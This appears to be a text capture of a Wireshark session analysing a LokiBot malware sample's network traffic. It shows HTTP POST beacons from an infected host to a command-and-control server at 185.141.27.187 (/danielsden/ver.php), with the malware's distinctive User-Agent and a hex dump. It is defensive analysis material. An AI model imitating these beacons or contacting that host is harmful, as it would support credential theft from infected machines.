 Activities Wireshark Feb 15 11:35 PM
loki-bot_network_traffic.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.uri
No. Time Source Destination Protocol Length Info
13 10.092171 172.16.0.130 185.141.27.187 HTTP 2567 POST /danielsden/ver.php HTTP/1.0
27 11.267936 172.16.0.130 185.141.27.187 HTTP 257 POST /danielsden/ver.php HTTP/1.0
43 12.318222 172.16.0.130 185.141.27.187 HTTP 230 POST /danielsden/ver.php HTTP/1.0
60 47.367900 172.16.0.130 185.141.27.187 HTTP 503 POST /danielsden/ver.php HTTP/1.0
Frame 13: 2567 bytes on wire (20536 bits), 2567 bytes captured (20536 bits)
Ethernet II, Src: VMware_0d:2b:8d (00:0c:29:0d:2b:8d), Dst: VMware_17:b2:bb (00:0c:29:17:b2:bb)
Internet Protocol Version 4, Src: 172.16.0.130, Dst: 185.141.27.187
Transmission Control Protocol, Src Port: 49344, Dst Port: 80, Seq: 247, Ack: 33, Len: 2513
[2 Reassembled TCP Segments (2759 bytes): #12(246), #13(2513)]
Hypertext Transfer Protocol
POST /danielsden/ver.php HTTP/1.0\r\n
User-Agent: Mozilla/4.08 (Charon; Inferno)\r\n
Host: 185.141.27.187\r\n
Accept: */*\r\n
Content-Type: application/octet-stream\r\n
Content-Encoding: binary\r\n
0020 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0··User- Agent: M
0030 6f 7a 69 6c 6c 61 2f 34 2e 30 38 20 28 43 68 61 ozilla/4 .08 (Cha
0040 72 6f 6e 3b 20 49 6e 66 65 72 6e 6f 29 0d 0a 48 ron; Inf erno)··H
0050 6f 73 74 3a 20 31 38 35 2e 31 34 31 2e 32 37 2e ost: 185 .141.27.
0060 31 38 37 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 187··Acc ept: */*
0070 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ··Conten t-Type:
0080 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 applicat ion/octe
0090 74 2d 73 74 72 65 61 6d 0d 0a 43 6f 6e 74 65 6e t-stream ··Conten
00a0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 62 69 6e 61 t-Encodi ng: bina
00b0 72 79 0d 0a 43 6f 6e 74 65 6e 74 2d 4b 65 79 3a ry··Cont ent-Key:
00c0 20 36 39 41 38 30 42 41 38 0d 0a 43 6f 6e 74 65 69A80BA 8··Conte
Frame (2567 bytes) Reassembled TCP (2759 bytes)
HTTP User-Agent header (http.user_agent), 44 bytes Packets: 67 · Displayed: 4 (6.0%) Profile: Default